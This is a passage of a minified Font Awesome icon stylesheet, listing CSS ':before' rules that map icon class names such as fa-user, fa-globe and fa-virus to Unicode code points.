631"}.fa-user:before{content:"\f007"}.fa-sensor:before{content:"\e028"}.fa-comma:before{content:"\2c"}.fa-school-circle-check:before{content:"\e56b"}.fa-toilet-paper-reverse:before,.fa-toilet-paper-under:before{content:"\e2a0"}.fa-light-emergency:before{content:"\e41f"}.fa-arrow-down-to-arc:before{content:"\e4ae"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-light-switch:before{content:"\e017"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-heart-rate:before,.fa-wave-pulse:before{content:"\f5f8"}.fa-key:before{content:"\f084"}.fa-hat-santa:before{content:"\f7a7"}.fa-tamale:before{content:"\e451"}.fa-box-check:before{content:"\f467"}.fa-bullhorn:before{content:"\f0a1"}.fa-steak:before{content:"\f824"}.fa-location-crosshairs-slash:before,.fa-location-slash:before{content:"\f603"}.fa-person-dolly:before{content:"\f4d0"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-file-chart-column:before,.fa-file-chart-line:before{content:"\f659"}.fa-person-half-dress:before{content:"\e548"}.fa-folder-image:before{content:"\e18a"}.fa-calendar-edit:before,.fa-calendar-pen:before{content:"\f333"}.fa-road-bridge:before{content:"\e563"}.fa-face-smile-tear:before{content:"\e393"}.fa-comment-alt-plus:before,.fa-message-plus:before{content:"\f4a8"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-person-dress-fairy:before{content:"\e607"}.fa-rectangle-history-circle-user:before{content:"\e4a4"}.fa-building-lock:before{content:"\e4d6"}.fa-chart-line-up:before{content:"\e0e5"}.fa-mailbox:before{content:"\f813"}.fa-sign-posts:before{content:"\e625"}.fa-truck-bolt:before{content:"\e3d0"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-circle-three-quarters-stroke:before{content:"\e5d4"}.fa-person-circle-minus:before{content:"\e540"}.fa-scalpel:before{content:"\f61d"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-bell-exclamation:before{content:"\f848"}.fa-bookmark-circle:before,.fa-circle-bookmark:before{content:"\e100"}.fa-egg-fried:before{content:"\f7fc"}.fa-face-weary:before{content:"\e3a1"}.fa-uniform-martial-arts:before{content:"\e3d1"}.fa-camera-rotate:before{content:"\e0d8"}.fa-sun-dust:before{content:"\f764"}.fa-comment-text:before{content:"\e14d"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-signal-alt-4:before,.fa-signal-alt:before,.fa-signal-bars-strong:before,.fa-signal-bars:before{content:"\f690"}.fa-diamond-exclamation:before{content:"\e405"}.fa-star:before{content:"\f005"}.fa-dial-min:before{content:"\e161"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-file-caret-down:before,.fa-page-caret-down:before{content:"\e429"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-clock-seven-thirty:before{content:"\e351"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-clock-four-thirty:before{content:"\e34b"}.fa-signal-alt-3:before,.fa-signal-bars-good:before{content:"\f693"}.fa-cactus:before{content:"\f8a7"}.fa-lightbulb-gear:before{content:"\e5fd"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-plane-tail:before{content:"\e22c"}.fa-gauge-simple-max:before,.fa-tachometer-fastest:before{content:"\f62b"}.fa-circle-u:before{content:"\e127"}.fa-shield-slash:before{content:"\e24b"}.fa-phone-square-down:before,.fa-square-phone-hangup:before{content:"\e27a"}.fa-arrow-up-left:before{content:"\e09d"}.fa-transporter-1:before{content:"\e043"}.fa-peanuts:before{content:"\e431"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-bin-bottles-recycle:before{content:"\e5f6"}.fa-arrow-up-from-square:before{content:"\e09c"}.fa-file-dashed-line:before,.fa-page-break:before{content:"\f877"}.fa-bracket-curly-right:before{content:"\7d"}.fa-spider:before{content:"\f717"}.fa-clock-three:before{content:"\e356"}.fa-hands-bound:before{content:"\e4f9"}.fa-scalpel-line-dashed:before,.fa-scalpel-path:before{content:"\f61e"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-pipe-smoking:before{content:"\e3c4"}.fa-face-astonished:before{content:"\e36b"}.fa-window:before{content:"\f40e"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-ear:before{content:"\f5f0"}.fa-file-lock:before{content:"\e3a6"}.fa-diagram-venn:before{content:"\e15a"}.fa-x-ray:before{content:"\f497"}.fa-goal-net:before{content:"\e3ab"}.fa-coffin-cross:before{content:"\e051"}.fa-spell-check:before{content:"\f891"}.fa-location-xmark:before,.fa-map-marker-times:before,.fa-map-marker-xmark:before{content:"\f60e"}.fa-circle-quarter-stroke:before{content:"\e5d3"}.fa-lasso:before{content:"\f8c8"}.fa-slash:before{content:"\f715"}.fa-person-to-portal:before,.fa-portal-enter:before{content:"\e022"}.fa-calendar-star:before{content:"\f736"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-pegasus:before{content:"\f703"}.fa-files-medical:before{content:"\f7fd"}.fa-cannon:before{content:"\e642"}.fa-nfc-lock:before{content:"\e1f8"}.fa-person-ski-lift:before,.fa-ski-lift:before{content:"\f7c8"}.fa-square-6:before{content:"\e25b"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-wind-turbine:before{content:"\f89b"}.fa-sliders-simple:before{content:"\e253"}.fa-grid-round:before{content:"\e5da"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-intersection:before{content:"\f668"}.fa-shop-lock:before{content:"\e4a5"}.fa-family:before{content:"\e300"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-user-hair-buns:before{content:"\e3d3"}.fa-blender-phone:before{content:"\f6b6"}.fa-hourglass-clock:before{content:"\e41b"}.fa-person-seat-reclined:before{content:"\e21f"}.fa-paper-plane-alt:before,.fa-paper-plane-top:before,.fa-send:before{content:"\e20a"}.fa-comment-alt-arrow-up:before,.fa-message-arrow-up:before{content:"\e1dc"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-layer-group-minus:before,.fa-layer-minus:before{content:"\f5fe"}.fa-chart-pie-simple-circle-currency:before{content:"\e604"}.fa-circle-e:before{content:"\e109"}.fa-building-wheat:before{content:"\e4db"}.fa-gauge-max:before,.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-apostrophe:before{content:"\27"}.fa-file-png:before{content:"\e666"}.fa-fire-hydrant:before{content:"\e17f"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-video-plus:before{content:"\f4e1"}.fa-arrow-alt-square-right:before,.fa-square-right:before{content:"\f352"}.fa-comment-smile:before{content:"\f4b4"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-inbox-arrow-down:before,.fa-inbox-in:before{content:"\f310"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-circle-8:before{content:"\e0f5"}.fa-clouds-moon:before{content:"\f745"}.fa-clock-ten-thirty:before{content:"\e355"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-folder-user:before{content:"\e18e"}.fa-trash-can-xmark:before{content:"\e2ae"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-left-long-to-line:before{content:"\e41e"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-calendar-range:before{content:"\e0d6"}.fa-flower-daffodil:before{content:"\f800"}.fa-hand-back-point-up:before{content:"\e1a2"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-arrow-up-to-arc:before{content:"\e617"}.fa-star-exclamation:before{content:"\f2f3"}.fa-books:before{content:"\f5db"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-layer-group-plus:before,.fa-layer-plus:before{content:"\f5ff"}.fa-play-pause:before{content:"\e22f"}.fa-block-question:before{content:"\e3dd"}.fa-snooze:before,.fa-zzz:before{content:"\f880"}.fa-scanner-image:before{content:"\f8f3"}.fa-tv-retro:before{content:"\f401"}.fa-square-t:before{content:"\e280"}.fa-barn-silo:before,.fa-farm:before{content:"\f864"}.fa-chess-knight:before{content:"\f441"}.fa-bars-sort:before{content:"\e0ae"}.fa-palette-boxes:before,.fa-pallet-alt:before,.fa-pallet-boxes:before{content:"\f483"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-code-simple:before{content:"\e13d"}.fa-bolt-slash:before{content:"\e0b8"}.fa-panel-fire:before{content:"\e42f"}.fa-binary-circle-check:before{content:"\e33c"}.fa-comment-minus:before{content:"\f4b1"}.fa-burrito:before{content:"\f7ed"}.fa-violin:before{content:"\f8ed"}.fa-objects-column:before{content:"\e3c1"}.fa-chevron-square-down:before,.fa-square-chevron-down:before{content:"\f329"}.fa-comment-plus:before{content:"\f4b2"}.fa-triangle-instrument:before,.fa-triangle-music:before{content:"\f8e2"}.fa-wheelchair:before{content:"\f193"}.fa-user-pilot-tie:before{content:"\e2c1"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-bed-empty:before{content:"\f8f9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-rectangle-portrait:before,.fa-rectangle-vertical:before{content:"\f2fb"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-signal-stream:before{content:"\f8dd"}.fa-down-to-bracket:before{content:"\e4e7"}.fa-circle-z:before{content:"\e130"}.fa-stars:before{content:"\f762"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-house-day:before{content:"\e00e"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-shirt-long-sleeve:before{content:"\e3c7"}.fa-chart-pie-alt:before,.fa-chart-pie-simple:before{content:"\f64e"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-album-collection-circle-user:before{content:"\e48f"}.fa-candy:before{content:"\e3e7"}.fa-bowl-hot:before,.fa-soup:before{content:"\f823"}.fa-flatbread:before{content:"\e40b"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-signal-alt-1:before,.fa-signal-bars-weak:before{content:"\f691"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-clock-twelve:before{content:"\e358"}.fa-pepper-hot:before{content:"\f816"}.fa-citrus-slice:before{content:"\e2f5"}.fa-sheep:before{content:"\f711"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-badger-honey:before{content:"\f6b4"}.fa-h4:before{content:"\f86a"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-signal-slash:before{content:"\f695"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-taco:before{content:"\f826"}.fa-hexagon-plus:before,.fa-plus-hexagon:before{content:"\f300"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-comments-alt:before,.fa-messages:before{content:"\f4b6"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-umbrella-alt:before,.fa-umbrella-simple:before{content:"\e2bc"}.fa-rectangle-history-circle-plus:before{content:"\e4a3"}.fa-underline:before{content:"\f0cd"}.fa-prescription-bottle-pill:before{content:"\e5c0"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-binary-slash:before{content:"\e33e"}.fa-square-o:before{content:"\e278"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-transporter-3:before{content:"\e045"}.fa-engine-exclamation:before,.fa-engine-warning:before{content:"\f5f2"}.fa-circle-down-right:before{content:"\e108"}.fa-square-k:before{content:"\e274"}.fa-manat-sign:before{content:"\e1d5"}.fa-money-check-edit:before,.fa-money-check-pen:before{content:"\f872"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-tilde:before{content:"\7e"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-arrow-down-square-triangle:before,.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-mug-hot:before{content:"\f7b6"}.fa-dog-leashed:before{content:"\f6d4"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-face-downcast-sweat:before{content:"\e371"}.fa-mailbox-flag-up:before{content:"\e5bb"}.fa-memo-circle-info:before{content:"\e49a"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-volume-medium:before,.fa-volume:before{content:"\f6a8"}.fa-transporter-5:before{content:"\e2a6"}.fa-gauge-circle-bolt:before{content:"\e496"}.fa-coin-front:before{content:"\e3fc"}.fa-file-slash:before{content:"\e3a7"}.fa-message-arrow-up-right:before{content:"\e1dd"}.fa-treasure-chest:before{content:"\f723"}.fa-chess-queen:before{content:"\f445"}.fa-paint-brush-alt:before,.fa-paint-brush-fine:before,.fa-paintbrush-alt:before,.fa-paintbrush-fine:before{content:"\f5a9"}.fa-glasses:before{content:"\f530"}.fa-hood-cloak:before{content:"\f6ef"}.fa-square-quote:before{content:"\e329"}.fa-up-left:before{content:"\e2bd"}.fa-bring-front:before{content:"\f857"}.fa-chess-board:before{content:"\f43c"}.fa-burger-cheese:before,.fa-cheeseburger:before{content:"\f7f1"}.fa-building-circle-check:before{content:"\e4d2"}.fa-repeat-1:before{content:"\f365"}.fa-arrow-down-to-line:before,.fa-arrow-to-bottom:before{content:"\f33d"}.fa-grid-5:before{content:"\e199"}.fa-swap-arrows:before{content:"\e60a"}.fa-right-long-to-line:before{content:"\e444"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-grid-round-5:before{content:"\e5de"}.fa-tally-5:before,.fa-tally:before{content:"\f69c"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-up-from-dotted-line:before{content:"\e456"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-traffic-light-go:before{content:"\f638"}.fa-face-exhaling:before{content:"\e480"}.fa-sensor-fire:before{content:"\e02a"}.fa-user-unlock:before{content:"\e058"}.fa-hexagon-divide:before{content:"\e1ad"}.fa-00:before{content:"\e467"}.fa-crow:before{content:"\f520"}.fa-betamax:before,.fa-cassette-betamax:before{content:"\f8a4"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-nfc-magnifying-glass:before{content:"\e1f9"}.fa-file-binary:before{content:"\e175"}.fa-circle-v:before{content:"\e12a"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-bowl-scoops:before{content:"\e3df"}.fa-mistletoe:before{content:"\f7b4"}.fa-custard:before{content:"\e403"}.fa-lacrosse-stick:before{content:"\e3b5"}.fa-hockey-mask:before{content:"\f6ee"}.fa-sunrise:before{content:"\f766"}.fa-subtitles:before{content:"\e60f"}.fa-panel-ews:before{content:"\e42e"}.fa-torii-gate:before{content:"\f6a1"}.fa-cloud-exclamation:before{content:"\e491"}.fa-comment-alt-lines:before,.fa-message-lines:before{content:"\f4a6"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-floppy-disk-pen:before{content:"\e182"}.fa-image:before{content:"\f03e"}.fa-window-frame:before{content:"\e04f"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-file-zip:before{content:"\e5ee"}.fa-square-ring:before{content:"\e44f"}.fa-arrow-alt-from-top:before,.fa-down-from-line:before{content:"\f349"}.fa-caret-up:before{content:"\f0d8"}.fa-shield-times:before,.fa-shield-xmark:before{content:"\e24c"}.fa-screwdriver:before{content:"\f54a"}.fa-circle-sort-down:before,.fa-sort-circle-down:before{content:"\e031"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-forklift:before{content:"\f47a"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-bracket-square-right:before{content:"\5d"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-square-a:before{content:"\e25f"}.fa-tick:before{content:"\e32f"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-refrigerator:before{content:"\e026"}.fa-monument:before{content:"\f5a6"}.fa-octagon-xmark:before,.fa-times-octagon:before,.fa-xmark-octagon:before{content:"\f2f0"}.fa-align-slash:before{content:"\f846"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-truck-couch:before,.fa-truck-ramp-couch:before{content:"\f4dd"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-arrow-up-right-and-arrow-down-left-from-center:before{content:"\e0a0"}.fa-location-arrow-up:before{content:"\e63a"}.fa-tablets:before{content:"\f490"}.fa-360-degrees:before{content:"\e2dc"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-square-dashed-circle-plus:before{content:"\e5c2"}.fa-hand-holding-circle-dollar:before{content:"\e621"}.fa-money-simple-from-bracket:before{content:"\e313"}.fa-bat:before{content:"\f6b5"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-calendar-circle-minus:before{content:"\e46f"}.fa-chopsticks:before{content:"\e3f7"}.fa-car-mechanic:before,.fa-car-wrench:before{content:"\f5e3"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-kazoo:before{content:"\f8c7"}.fa-marker:before{content:"\f5a1"}.fa-bin-bottles:before{content:"\e5f5"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-square-arrow-down-left:before{content:"\e261"}.fa-battery-bolt:before{content:"\f376"}.fa-tree-large:before{content:"\f7dd"}.fa-helicopter-symbol:before{content:"\e502"}.fa-aperture:before{content:"\e2df"}.fa-universal-access:before{content:"\f29a"}.fa-gear-complex:before{content:"\e5e9"}.fa-file-magnifying-glass:before,.fa-file-search:before{content:"\f865"}.fa-up-right:before{content:"\e2be"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-user-police:before{content:"\e333"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-teddy-bear:before{content:"\e3cf"}.fa-stocking:before{content:"\f7d5"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-image-slash:before{content:"\e1b7"}.fa-mask-snorkel:before{content:"\e3b7"}.fa-smoke:before{content:"\f760"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-battery-exclamation:before{content:"\e0b0"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-crystal-ball:before{content:"\e362"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-star-shooting:before{content:"\e036"}.fa-binary-lock:before{content:"\e33d"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-comment-edit:before,.fa-comment-pen:before{content:"\f4ae"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-banjo:before{content:"\f8a3"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-light-emergency-on:before{content:"\e420"}.fa-kerning:before{content:"\f86f"}.fa-box-open:before{content:"\f49e"}.fa-square-f:before{content:"\e270"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-arrow-from-right:before,.fa-arrow-left-from-line:before{content:"\f344"}.fa-strawberry:before{content:"\e32b"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-clock-eight-thirty:before{content:"\e346"}.fa-plane-alt:before,.fa-plane-engines:before{content:"\f3de"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-gauge-low:before,.fa-tachometer-alt-slow:before{content:"\f627"}.fa-registered:before{content:"\f25d"}.fa-trash-can-plus:before{content:"\e2ac"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-globe-snow:before{content:"\f7a3"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-integral:before{content:"\f667"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-blinds-raised:before{content:"\f8fd"}.fa-smog:before{content:"\f75f"}.fa-ufo-beam:before{content:"\e048"}.fa-caret-circle-up:before,.fa-circle-caret-up:before{content:"\f331"}.fa-user-vneck-hair-long:before{content:"\e463"}.fa-square-a-lock:before{content:"\e44d"}.fa-crutch:before{content:"\f7f7"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-transporter-4:before{content:"\e2a5"}.fa-chart-mixed-up-circle-currency:before{content:"\e5d8"}.fa-objects-align-right:before{content:"\e3bf"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-pig:before{content:"\f706"}.fa-inbox-full:before{content:"\e1ba"}.fa-circle-envelope:before,.fa-envelope-circle:before{content:"\e10c"}.fa-construction:before,.fa-triangle-person-digging:before{content:"\f85d"}.fa-ferry:before{content:"\e4ea"}.fa-bullseye-arrow:before{content:"\f648"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-clock-seven:before{content:"\e350"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-flashlight:before{content:"\f8b8"}.fa-file-jpg:before{content:"\e646"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-square-9:before{content:"\e25e"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-dollar-square:before,.fa-square-dollar:before,.fa-usd-square:before{content:"\f2e9"}.fa-phone-arrow-right:before{content:"\e5be"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-comment-alt-check:before,.fa-message-check:before{content:"\f4a2"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-chart-line-up-down:before{content:"\e5d7"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-watch:before{content:"\f2e1"}.fa-circle-down-left:before{content:"\e107"}.fa-text:before{content:"\f893"}.fa-projector:before{content:"\f8d6"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-tombstone-alt:before,.fa-tombstone-blank:before{content:"\f721"}.fa-chess-king-alt:before,.fa-chess-king-piece:before{content:"\f440"}.fa-circle-6:before{content:"\e0f3"}.fa-waves-sine:before{content:"\e65d"}.fa-arrow-alt-left:before,.fa-left:before{content:"\f355"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrow-alt-square-down:before,.fa-square-down:before{content:"\f350"}.fa-objects-align-center-vertical:before{content:"\e3bd"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-wreath:before{content:"\f7e2"}.fa-children:before{content:"\e4e1"}.fa-meter-droplet:before{content:"\e1ea"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-signal-4:before,.fa-signal-strong:before{content:"\f68f"}.fa-lollipop:before,.fa-lollypop:before{content:"\e424"}.fa-list-tree:before{content:"\e1d2"}.fa-envelope-open:before{content:"\f2b6"}.fa-draw-circle:before{content:"\f5ed"}.fa-cat-space:before{content:"\e001"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-rabbit-fast:before,.fa-rabbit-running:before{content:"\f709"}.fa-memo-pad:before{content:"\e1da"}.fa-mattress-pillow:before{content:"\e525"}.fa-alarm-plus:before{content:"\f844"}.fa-alicorn:before{content:"\f6b0"}.fa-comment-question:before{content:"\e14b"}.fa-gingerbread-man:before{content:"\f79d"}.fa-guarani-sign:before{content:"\e19a"}.fa-burger-fries:before{content:"\e0cd"}.fa-mug-tea:before{content:"\f875"}.fa-border-top:before{content:"\f855"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-book-circle:before,.fa-circle-book-open:before{content:"\e0ff"}.fa-arrows-to-dotted-line:before{content:"\e0a6"}.fa-fire-extinguisher:before{content:"\f134"}.fa-magnifying-glass-arrows-rotate:before{content:"\e65e"}.fa-garage-open:before{content:"\e00b"}.fa-shelves-empty:before{content:"\e246"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-watch-apple:before{content:"\e2cb"}.fa-watch-calculator:before{content:"\f8f0"}.fa-list-dropdown:before{content:"\e1cf"}.fa-cabinet-filing:before{content:"\f64b"}.fa-burger-soda:before{content:"\f858"}.fa-arrow-square-up:before,.fa-square-arrow-up:before{content:"\f33c"}.fa-greater-than-equal:before{content:"\f532"}.fa-pallet-box:before{content:"\e208"}.fa-face-confounded:before{content:"\e36c"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-truck-plow:before{content:"\f7de"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-grid-round-2:before{content:"\e5db"}.fa-comment-middle-top:before{content:"\e14a"}.fa-wave:before{content:"\e65b"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-restroom-simple:before{content:"\e23a"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-border-outer:before{content:"\f851"}.fa-hashtag-lock:before{content:"\e415"}.fa-cl